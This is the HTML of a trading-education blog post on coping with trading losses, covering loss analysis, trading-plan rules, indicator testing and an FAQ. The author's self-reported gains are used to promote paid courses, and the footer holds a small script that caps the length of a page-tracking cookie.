	<li id="menu-item-1903952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903952"><a href="/free-goods"><span class="sub-item">Profit Pilot</span></a></li>
	<li id="menu-item-1903953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903953"><a href="/free-goods"><span class="sub-item">Focused Trades</span></a></li>
</ul>
</li>
<li id="menu-item-1903954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903954"><a href="/about">About Us<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903955"><a href="/about">Who We Are</a></li>
	<li id="menu-item-1903956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903956"><a href="/traders">Our Traders</a></li>
</ul>
</li>
<li id="menu-item-1903957" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-1903957"><a href="/dashboard">Sign In</a></li>
<li id="menu-item-1957762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957762"><a href="tel:5122668659"><span class="fa fa-phone fa-cust-rotate-90 blue_icon"></span> (512) 266-8659</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<nav id="breadcrumbs" class="breadcrumbs"><div class="container-fluid"><ul><li class="item-home"><a class="breadcrumb-link breadcrumb-home" href="https://www.simplertrading.com" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-cat item-custom-post-type-blog-post"><a class="breadcrumb-cat breadcrumb-custom-post-type-blog-post" href="/blog" title="Blog">Blog</a></li><li class="separator"> / </li><li class="item-cat"><a class="breadcrumb-cat breadcrumb-custom-post-type-blog-post" href="https://www.simplertrading.com/blog/trading-tips-strategies" title="Trading Tips &amp; Strategies">Trading Tips &amp; Strategies</a></li><li class="separator"> / </li><li class="item-current item-1591247"><strong class="breadcrumb-current breadcrumb-1591247" title="How to Overcome Trading Losses">How to Overcome Trading Losses</strong></li></ul></div></nav>
	<div id="page" class="hfeed site grid-parent">
				<div id="content" class="site-content">
			
<div id="content" role="main">
            <div class="hero" style="background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.52), rgba(0, 0, 0, 0.73)), url(https://cdn.simplertrading.com/2022/01/25161730/Blog-feature-1-1.jpg);">
    <div class="container-fluid d-flex align-items-center">
        <h1 class="entry-title display-3 text-white">How to Overcome Trading Losses</h1>
    </div>
    </div>
                <div class="container-fluid pb-5 pt-2">
            <div class="pt-4">
                                                            
<a href="https://www.simplertrading.com/blog/trading-tips-strategies">
    <div class="badge rounded-pill" style="background-color: #0A2336;">
        <h6 class='mx-4 mb-0 py-1' style="font-weight: 400; letter-spacing: 1px;">
            Trading Tips &amp; Strategies        </h6>
    </div>
</a>
                                                </div>
            <div class="container-fluid pb-4 pt-5">
                



<div class='author-card'>
    <div>
        <div class="d-flex align-items-center">
                            <img class="img-thumbnail rounded-circle mt-2 justify-self-end" src='https://cdn.simplertrading.com/2022/01/31102721/tg-1.png' alt='TG' />
                        <div class='ms-3'>
                <h4 class="mb-0 fs-sm-6"> TG </h4>
                <p class="mb-0"> 
                    <!--Jan 21st 2022                    &nbsp.&nbsp -->
                    <span class='ml-2'> 8 min read </span> 
                </p>
            </div>
        </div>
    </div>
</div>
            </div>

            <div class="container-fluid content">
                                <h3 class="wp-block-heading" id="h-in-this-post"><strong>In this post:</strong></h3>
<ul>
<li><span style="font-weight: 400;">What can be draining on our psyche and our account?</span></li>
<li><span style="font-weight: 400;">What is the most common <a href="https://www.simplertrading.com/news/3-trading-mistakes-to-avoid/" target="_blank" rel="noreferrer noopener">mistake a trader makes </a>in their path to learning?</span></li>
</ul>
<p><span style="font-weight: 400;">As with most skills that are new to us and will take time to acquire, trading will involve many, many mistakes along the way. Those <a href="https://www.simplertrading.com/news/avoid-account-killing-mistakes-in-trading" target="_blank" rel="noreferrer noopener">mistakes </a>typically come in the form of losses, which can be draining on our psyche and our account. So, let’s take a few moments and discuss how to overcome trading losses since that’s crucial to becoming a successful trader.</span></p>
<p><span style="font-weight: 400;">Nearly every trader I know recommends reading anything by Mark Douglas. I own <a href="https://www.simplertrading.com/trading-education/tutorials/trading-books-to-read" target="_blank" rel="noreferrer noopener">two of his books</a> and I felt like he was looking over my shoulder at all of my <a href="https://www.simplertrading.com/news/3-trading-mistakes-to-avoid/" target="_blank" rel="noreferrer noopener">mistakes</a>, writing the book specifically for me. If I can relate to most of the topics he writes about, then that means I’m not alone and there are a lot of common mistakes a trader makes in their path to learning.</span></p>
<h2 class="wp-block-heading" id="h-determine-how-the-trading-loss-occurred"><strong>Determine How the Trading Loss Occurred</strong></h2>
<p><span style="font-weight: 400;">First things first, if you don’t know how or why the loss happened, then you can’t figure out the course of action needed to fix it. Let&#8217;s consider two different scenarios. Scenario 1 is the easiest: the loss wasn’t anything you could control or anything you could’ve accounted for. This could be a random news article, a buyout, a problem with their product or service, a lawsuit, or some public figure speaking about the company. Heck, just about anything that overrides the technical action of the charts (and probably while the market is closed) is outside of anything you could plan for.&nbsp;</span></p>
<p><span style="font-weight: 400;">Scenario 2 may be a tougher pill to swallow: the loss could’ve been avoided. But within technical analysis, you have your areas of support, moving averages, indicators, and rules. So, what went wrong? Well, if you didn’t follow your rules, then that’s your mistake, and you need to be more committed to them. If your rules, when back-tested, aren’t giving you above-average results, then your rules aren’t working well enough and you need to adjust them.&nbsp;</span></p>
<h2 class="wp-block-heading" id="h-video-guide-overcoming-trading-losses"><strong>Video Guide Overcoming Trading Losses</strong></h2>
<figure class="wp-block-video"><video controls src="https://simpler-options.s3.amazonaws.com/tutorials/OvercomeTradingLosses_SimplerTradingTips_TG.mp4"></video></figure>
<h2 class="wp-block-heading" id="h-redefine-the-trading-plan"><b>Redefine the Trading Plan</b></h2>
<p><span style="font-weight: 400;">Also keep in mind that a certain set of rules may fall apart when the market environment changes, which I think a lot of traders don’t consider. So you keep pounding away at what used to work but doesn’t anymore. If this is the case for you, it may be time to redefine your <a href="https://www.simplertrading.com/trading-plan-template/">trading plan</a>. You most likely won’t need to throw out all of your rules, but they’ll need to be adapted to the current market.</span></p>
<p><span style="font-weight: 400;">Here are some basic rules I practice to help reduce my risk:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Don’t trade over earnings</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Position size responsibly</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Don’t let a small loss grow into a big loss</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Know the trend, and when there isn’t a trend</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Don’t jump in before your rules are met even if you think it’ll meet the rules</span></li>
</ul>
<p><span style="font-weight: 400;">One rule I would like to emphasize is not letting a small loss turn into a big loss. This one can get away from traders since something small can become large before you know it… and then you’re really in trouble. The market’s a tricky animal, giving you just enough hope to keep you in a losing trade with small bounces or days which will open positive, only to keep digging you deeper and deeper into the loss. Recognize when a trade isn’t working, and just take the loss. Moving on will clear your mind and allow you to try again with your remaining capital.</span></p>
<h3 class="wp-block-heading" id="h-evaluate-your-indicators"><b>Evaluate Your Indicators</b></h3>
<p><span style="font-weight: 400;">Are you new to trading? If so, you may still be trying to formulate a trading plan and a set of rules with your indicators. If that’s the case, then you need to make sure you’re building the right rules for how the indicators should work or how they’re being applied to the kind of trading you’re doing. This means that as you practice or back-test when a trade goes wrong and is not how you planned, you need to evaluate your indicators to make sure they’re communicating what you think they should be communicating.</span></p>
<p><span style="font-weight: 400;">One of the indicators I like to use as a cross-reference in the Slow Stochastic. When it gets to the bottom, it tends to demonstrate a low price is forming. So if I took that idea and wanted to use it on the high side of its range for either exiting longs or going short, I’d study to see if that works. When I did this, I found that the Slow Stochastic can stay at the top of its range for a long time and the price can stay bullish for a long time. I found that there wasn’t a good correlation between the Stochastic being high and the likelihood of price going down. So I’ve made it part of my rules to only use the Slow Stochastic on the low side for finding bottoms, and ignore it on the high side for exiting longs or taking shorts. This is a good example of how I’ve evaluated an indicator for my own trading needs based on my examination of its behavior.</span></p>
<h2 class="wp-block-heading" id="h-never-give-up-after-a-trading-loss"><b>Never Give Up After a Trading Loss&nbsp;</b></h2>
<p><span style="font-weight: 400;">A trading loss shouldn’t be a reason to give up trading altogether, but sometimes it’s prudent to step away and take a breather to clear your mind. Maybe that’s a few hours or a few days. Just enough to get your emotions back in line and your mind focused. But if you’re going to succeed as a trader, you need to keep at it. If your losses are small, you can play many hands. After all, <a href="https://www.simplertrading.com/blog/trading-tips-strategies/how-to-find-growth-stocks/">it&#8217;s time in the market that you learn the most</a>.</span></p>
<p><span style="font-weight: 400;"> I learned from many mentors, but ultimately, I had to take bits and pieces of what I learned from each mentor and put it into a method that worked for my trading needs. There finally came a time when I began treading water and my account actually started to grow. All those years of practice prepared me to take advantage of one of the greatest bull markets in history in 2020.</span></p>
<p><span style="font-weight: 400;">In one year, I was able to grow multiple accounts anywhere from 400% to 700+%. I was able to turn $700K into $5.5 million and grow $1.25 million into $8 million. Keep practicing, and the market will provide for you one day.</span></p>
<p><span style="font-weight: 400;">I can’t tell you how many losses I’ve had along the way to earning those numbers. Losses happen to everyone and you can’t let them discourage you. For more ways to connect, check out my <a href="https://www.simplertrading.com/join/moxie/">Moxie Indicator Mastery program</a>. </span></p>
<p><span style="font-weight: 400;">Here, I showcase my real-time entries and exits as well as offer daily market analysis. Or, if you would like to learn at your own pace, I have specifically designed classes to help you with your trading journey, including my course &#8220;<a href="https://www.simplertrading.com/break/">Take It To Wall Street</a>&#8221; where I show you how I made two <a href="https://www.simplertrading.com/news/another-million-dollar-pandemic-trade" target="_blank" rel="noreferrer noopener">million dollars</a> in a day. Seeking out mentors is what I did when I started out as a student, and now I’m eager to share what I’ve learned over the years with you.</span></p>
<p><span style="font-weight: 400;">You can do it.</span></p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="720" height="191" src="https://cdn.simplertrading.com/2021/01/14155622/Moxie-Indicator-Mastery-Top-Ad.jpg" alt="How to over come trading losses: Moxie indicator Ad" class="wp-image-1629449" srcset="https://cdn.simplertrading.com/2021/01/14155622/Moxie-Indicator-Mastery-Top-Ad.jpg 720w, https://cdn.simplertrading.com/2021/01/14155622/Moxie-Indicator-Mastery-Top-Ad-300x80.jpg 300w, https://cdn.simplertrading.com/2021/01/14155622/Moxie-Indicator-Mastery-Top-Ad-150x40.jpg 150w, https://cdn.simplertrading.com/2021/01/14155622/Moxie-Indicator-Mastery-Top-Ad-400x106.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" /></figure>
</div>
<p><span style="font-weight: 400;"></span></p>
<h2 class="wp-block-heading" id="h-faqs-on-trading-losses"><strong>FAQs on Trading Losses</strong></h2>
<h3 class="wp-block-heading" id="h-q-how-do-i-recover-my-trading-losses"><strong>Q: How do I recover my trading losses?</strong></h3>
<p><strong>A: </strong>Make sure not to commit the same mistakes again: determine how the loss occurred, redefine your trading plan, or evaluate the indicators you are using.</p>
<h3 class="wp-block-heading" id="h-q-how-do-you-gauge-your-risk-tolerance"><strong>Q: How do you gauge your risk tolerance?</strong></h3>
<p><strong>A:</strong> To determine your risk tolerance you need to answer the question of what kind of trader you are and what is your focus when making decisions about strategies and position sizing. There are strategies out there for every risk tolerance.</p>
<h3 class="wp-block-heading" id="h-q-how-important-is-a-discipline-in-trading"><strong>Q: How important is a discipline in trading?</strong></h3>
<p><strong>A: </strong>A short answer would be: very important. Over the last 10 years, I&#8217;ve learned that what distinguishes successful traders from the 95% that fail is discipline.</p>
<h3 class="wp-block-heading" id="h-q-how-do-you-build-discipline-in-trading"><strong>Q: How do you build discipline in trading?</strong></h3>
<p><strong>A: </strong>Key components of building a trading discipline: have a trading plan, know how often you want to trade and what asset classes, choose a strategy, and stick to it.</p>
<h3 class="wp-block-heading" id="h-q-is-it-normal-to-lose-in-trading"><strong>Q: Is it normal to lose in trading?</strong></h3>
<p>A: Yes it&#8217;s normal, every trader has experienced a loss in trading. The key is to minimize those losses and move forward.</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="720" height="381" src="https://cdn.simplertrading.com/2021/01/14155623/Moxie-Indicator-Mastery-Bottom-Ad.jpg" alt="Moxie Mastery ad" class="wp-image-1629450" srcset="https://cdn.simplertrading.com/2021/01/14155623/Moxie-Indicator-Mastery-Bottom-Ad.jpg 720w, https://cdn.simplertrading.com/2021/01/14155623/Moxie-Indicator-Mastery-Bottom-Ad-300x159.jpg 300w, https://cdn.simplertrading.com/2021/01/14155623/Moxie-Indicator-Mastery-Bottom-Ad-150x79.jpg 150w, https://cdn.simplertrading.com/2021/01/14155623/Moxie-Indicator-Mastery-Bottom-Ad-400x212.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" /></figure>
</div>
            </div>

        </div>
                <div class="container-fluid pb-5">
            <h2 class="pb-3">Recent Blogs</h2>
                <div class="three_recent_posts">
        <ul class="gx-0 p-0 m-0 list-unstyled">
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/blog/getting-started/big-3-squeeze-setups" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/02/28172315/1-022823-top-feature-image.png)">
            <p class="text-white mb-0">The Most Explosive Squeeze Setups: The Big 3 Squeeze</p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/blog/getting-started/risk-management-trading-tips" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/02/28172315/1-022823-top-feature-image.png)">
            <p class="text-white mb-0">Mastering Risk Management in Trading: Strategies to Protect and Grow Your Capital</p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/blog/getting-started/what-is-an-iron-condor" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/02/28172315/1-022823-top-feature-image.png)">
            <p class="text-white mb-0">What Is An Iron Condor?</p>
        </div>
    </a>
</div>                </li>
                    </ul>

                    <div class="arrow_link d-flex align-items-center justify-content-end pt-2">
                <a target="_blank" class="mr-1 mb-0 h6 color_primary" href="/blog">SEE ALL</a>
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="#0A2335" class="bi bi-arrow-right-short" viewBox="0 0 16 16">
                    <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h5.793L8.146 5.354a.5.5 0 1 1 .708-.708l3 3a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708-.708L10.293 8.5H4.5A.5.5 0 0 1 4 8z" />
                </svg>
            </div>
            </div>
				        </div>
        <div class="container-fluid pb-5">
        




<div class="container-fluid prev-next-container">
    <div class="row justify-content-between">

                    <div class="col-5 prev prev-container g-0">
                <a href="https://www.simplertrading.com/blog/trading-tips-strategies/using-ema-in-your-trading-strategy"
                    class="prev-next-text"
                    data-bs-toggle="tooltip" 
                    data-bs-placement="right"
                    title='Using EMA in Your Trading Strategy'
                >
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-left" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
 Previous
                </a>

            </div>
        
                    <div class="col-5 prev next-container g-0" style="justify-content: flex-end;">
                <a href="https://www.simplertrading.com/blog/trading-tips-strategies/hindenburg-omen-signals-of-a-possible-market-crash" 
                    class="prev-next-text" 
                    data-bs-toggle="tooltip" 
                    data-bs-placement="left"
                    title='Hindenburg Omen – Signals of a Possible Market Crash'
                >
                    Next     <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/></svg>
                </a>
            </div>
            </div>
</div>
    </div>

</div><!-- #content -->
	</div><!-- #content -->
</div><!-- #page -->

<div class="loading-container loading-global">
    <div class="loading">
        <span class="loading-icon"></span>
        <span class="loading-message"></span>
    </div>
</div>

<div class="site-footer">
	<footer class="fl-builder-content fl-builder-content-36965 fl-builder-global-templates-locked" data-post-id="36965" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fcbf footer-section" data-node="59adb3c86fcbf">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5b6c661a8e03f fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5b6c661a8e03f">
			<div class="fl-col fl-node-5b6c661a8e13a fl-col-small" data-node="5b6c661a8e13a">
	<div class="fl-col-content fl-node-content">
	<div id="footer-logo" class="fl-module fl-module-html fl-node-59adb48fc0c6a" data-node="59adb48fc0c6a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<xml version="1.0" encoding="utf-8">
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 216 20" style="enable-background:new 0 0 216 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M34.2,13.6c0,1.4-0.5,2.6-1.6,3.4c-1,0.8-2.5,1.2-4.4,1.2c-1.7,0-3.2-0.3-4.6-0.9v-3.2c1.1,0.5,2,0.8,2.7,1
			s1.4,0.3,2,0.3c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.7,0.6-1.3c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.5-0.8-0.7
			c-0.3-0.2-1-0.6-2.1-1.1c-1-0.4-1.7-0.9-2.2-1.3c-0.5-0.4-0.9-0.9-1.2-1.5c-0.3-0.5-0.4-1.2-0.4-2c0-1.4,0.5-2.5,1.4-3.3
			c0.9-0.8,2.3-1.2,4-1.2c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.5,0.5,2.4,0.8l-1.1,2.6c-0.8-0.3-1.6-0.6-2.1-0.7
			c-0.5-0.1-1.1-0.2-1.6-0.2c-0.6,0-1.1,0.1-1.5,0.4c-0.3,0.3-0.5,0.7-0.5,1.2c0,0.3,0,0.5,0.2,0.8c0.1,0.2,0.3,0.4,0.6,0.6
			c0.3,0.2,1,0.6,2.1,1.1c1.5,0.7,2.5,1.4,3.1,2.1C33.9,11.6,34.2,12.5,34.2,13.6z"/>
		<path class="st0" d="M37.1,18.1V2h3.4v16.1L37.1,18.1z"/>
		<path class="st0" d="M51.4,18.1L47.5,5.4h-0.1c0.1,2.6,0.2,4.3,0.2,5.1V18h-3V1.9h4.6L53,14.2h0l4-12.3h4.6V18h-3.1v-7.6
			c0-0.3,0-0.8,0-1.2c0-0.4,0-1.7,0.1-3.7h-0.1L54.5,18L51.4,18.1L51.4,18.1z"/>
		<path class="st0" d="M77.1,7c0,1.7-0.5,3-1.6,4c-1.1,0.9-2.6,1.4-4.6,1.4h-1.4v5.7h-3.4V2H71c1.9,0,3.4,0.4,4.4,1.2
			C76.6,4.1,77.1,5.3,77.1,7z M69.3,9.6h1.1c1,0,1.8-0.2,2.3-0.6c0.5-0.4,0.8-1,0.8-1.8S73.4,5.8,73,5.4c-0.4-0.4-1.1-0.6-2-0.6
			h-1.5L69.3,9.6L69.3,9.6z"/>
		<path class="st0" d="M80.1,18.1V2h3.4v13.3h6.5v2.8L80.1,18.1L80.1,18.1z"/>
		<path class="st0" d="M102.2,18.1h-9.3V2h9.3v2.8h-5.9v3.5h5.4v2.8h-5.4v4.1h5.9V18.1z"/>
		<path class="st0" d="M109,11.9v6.2h-3.4V2h4.7c2.2,0,3.8,0.4,4.9,1.2c1,0.8,1.6,2,1.6,3.6c0,0.9-0.2,1.8-0.8,2.5
			c-0.5,0.7-1.2,1.3-2.2,1.7c2.4,3.6,4,6,4.7,7h-3.8l-3.9-6.2H109z M109,9.1h1.1c1.1,0,1.9-0.2,2.4-0.5c0.5-0.3,0.7-0.9,0.7-1.7
			c0-0.7-0.2-1.3-0.8-1.6c-0.5-0.3-1.3-0.5-2.4-0.5h-1L109,9.1L109,9.1z"/>
		<path class="st0" d="M124.9,18.1h-1.1V3h-5.2V2h11.6v1h-5.2L124.9,18.1L124.9,18.1z"/>
		<path class="st0" d="M133.7,11v7h-1.1V2h3.8c2,0,3.5,0.3,4.4,1.1c0.9,0.7,1.4,1.8,1.4,3.3c0,1.1-0.3,2-0.8,2.7
			c-0.5,0.7-1.4,1.3-2.6,1.6l4.4,7.3h-1.3l-4.1-7H133.7z M133.7,10.1h3.1c1.3,0,2.4-0.3,3.1-0.9c0.7-0.6,1.1-1.5,1.1-2.7
			c0-1.2-0.3-2.1-1.1-2.7C139.2,3.3,138,3,136.4,3h-2.7L133.7,10.1L133.7,10.1z"/>
		<path class="st0" d="M153.8,12.4h-6.5l-2.2,5.7h-1.2l6.5-16.2h0.7l6.3,16.2H156L153.8,12.4z M147.6,11.4h5.8l-2.2-5.8
			c-0.2-0.4-0.4-1.1-0.6-1.9c-0.2,0.7-0.4,1.3-0.6,1.9L147.6,11.4z"/>
		<path class="st0" d="M171.8,9.9c0,2.7-0.7,4.7-2.1,6.1c-1.4,1.4-3.5,2.1-6.2,2.1h-3.8V2h4.3c2.6,0,4.5,0.6,5.9,2
			C171.2,5.3,171.8,7.3,171.8,9.9z M170.6,9.9c0-2.3-0.6-4-1.7-5.2C167.7,3.6,166,3,163.7,3h-2.9v14.2h2.7
			C168.2,17.1,170.6,14.7,170.6,9.9z"/>
		<path class="st0" d="M175.5,18.1V2h1.1v16.1L175.5,18.1z"/>
		<path class="st0" d="M193,18.1h-1.1l-9.6-14.3h-0.1c0.1,1.7,0.1,3,0.1,3.8v10.5h-1.1V2h1.1l9.5,14.3h0c0-1.3-0.1-2.6-0.1-3.8V2
			h1.1L193,18.1L193,18.1z"/>
		<path class="st0" d="M203.9,10h5.9v7.4c-1.5,0.6-3.3,1-5.2,1c-2.5,0-4.5-0.7-5.8-2.1c-1.3-1.4-2-3.5-2-6.1c0-1.6,0.3-3.1,1-4.3
			s1.6-2.2,2.9-2.9s2.7-1,4.3-1c1.7,0,3.3,0.3,4.7,0.9l-0.4,1c-1.4-0.6-2.8-0.9-4.3-0.9c-2.1,0-3.8,0.6-5,1.9
			C198.6,6,198,7.8,198,10c0,2.4,0.6,4.2,1.8,5.5s2.9,1.8,5.2,1.8c1.5,0,2.7-0.2,3.8-0.6V11H204v-1H203.9z"/>
	</g>
	<g>
		<path class="st0" d="M18.5,10h-0.2c0,2.5-1,4.8-2.6,6.4c-1.6,1.6-3.8,2.7-6.3,2.7c-2.4,0-4.7-1-6.3-2.7c-1.6-1.6-2.6-3.9-2.6-6.4
			c0-2.5,1-4.8,2.6-6.4c1.6-1.6,3.8-2.7,6.3-2.7c2.4,0,4.7,1,6.3,2.7c1.6,1.6,2.6,3.9,2.6,6.4H18.5h0.2c0-2.6-1-5-2.7-6.8
			c-1.7-1.7-4-2.8-6.6-2.8c-2.6,0-4.9,1.1-6.6,2.8C1,5,0,7.4,0,10c0,2.6,1,5,2.7,6.8c1.7,1.7,4,2.8,6.6,2.8c2.6,0,4.9-1.1,6.6-2.8
			c1.7-1.7,2.7-4.1,2.7-6.8H18.5z"/>
		<path class="st0" d="M14.5,6.5c-0.5,0-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-3.2,3.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1
			L8.2,10c0-0.1,0.1-0.2,0.1-0.4c0-0.5-0.4-1-1-1s-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-1.5,1.5c-0.1-0.1-0.3-0.1-0.5-0.1
			c-0.5,0-1,0.4-1,1c0,0.5,0.4,1,1,1s1-0.4,1-1c0-0.1,0-0.2,0-0.3l1.6-1.6c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.4-0.1l1.2,1.2
			c0,0.1-0.1,0.2-0.1,0.4c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.1,0-0.2-0.1-0.4l3.3-3.3c0.1,0,0.2,0,0.4,0c0.5,0,1-0.4,1-1
			C15.5,6.9,15.1,6.5,14.5,6.5z"/>
	</g>
	<g>
		<path class="st0" d="M211.6,4.1c0-0.4,0.1-0.7,0.3-1.1c0.2-0.3,0.4-0.6,0.8-0.8c0.3-0.2,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
			c0.3,0.2,0.6,0.4,0.8,0.8c0.2,0.3,0.3,0.7,0.3,1.1s-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.8c-0.3,0.2-0.7,0.3-1.1,0.3
			c-0.4,0-0.7-0.1-1.1-0.3c-0.3-0.2-0.6-0.4-0.8-0.8C211.7,4.9,211.6,4.5,211.6,4.1z M211.9,4.1c0,0.3,0.1,0.6,0.2,0.9
			c0.1,0.3,0.4,0.5,0.7,0.7c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.5-0.4,0.7-0.7c0.2-0.3,0.2-0.6,0.2-0.9
			s-0.1-0.6-0.2-0.9c-0.1-0.3-0.4-0.5-0.7-0.7s-0.6-0.2-0.9-0.2s-0.6,0.1-0.9,0.2c-0.3,0.1-0.5,0.4-0.7,0.7
			C212,3.5,211.9,3.8,211.9,4.1z M214.5,3.6c0,0.1,0,0.3-0.1,0.4c0,0.1-0.2,0.2-0.3,0.2l0.7,1.1h-0.4l-0.6-1h-0.5v1H213V2.8h0.6
			c0.2,0,0.5,0,0.6,0.2C214.5,3.2,214.5,3.3,214.5,3.6z M213.4,4.1h0.3c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.2,0.1-0.4
			c0-0.3-0.2-0.5-0.5-0.5h-0.3L213.4,4.1L213.4,4.1z"/>
	</g>
</g>
</svg></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-68f79a2f87033" data-node="68f79a2f87033">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script>
(() => {
  const MAX_LEN = 800;
  const desc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
  if (!desc || !desc.set) return;

  Object.defineProperty(document, 'cookie', {
    configurable: true,
    get() { return desc.get.call(document); },
    set(v) {
      if (/^\s*rpVisitedPages\s*=/.test(v)) {
        const m = v.match(/^\s*(rpVisitedPages)\s*=([^;]*)/);
        if (m) {
          let value = m[2] || '';
          try { value = decodeURIComponent(value); } catch(e){}
          if (value.length > MAX_LEN) {
            value = value.slice(-MAX_LEN); 
          }
          const enc = encodeURIComponent(value);
          v = v.replace(/^\s*rpVisitedPages\s*=[^;]*/, `rpVisitedPages=${enc}`);
        }
      }
      return desc.set.call(document, v);
    }
  });
})();
</script></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5b6c66888faf0" data-node="5b6c66888faf0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px;"><a href="/cdn-cgi/l/email-protection#d3a0a6a3a3bca1a793a0babea3bfb6a1a7a1b2b7babdb4fdb0bcbe" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="fc8f898c8c938e88bc8f95918c90998e888e9d9895929bd29f9391">[email&#160;protected]</span></a></span><br />
<span style="font-size: 14px;">8911 North Capital of Texas Hwy<br />
Suite 4200 #1005</span><br />
<span style="font-size: 14px;">Austin, TX 78759</span><br />
<span style="font-size: 14px; margin-bottom: 0;">512-266-8659</span><br />
<!--


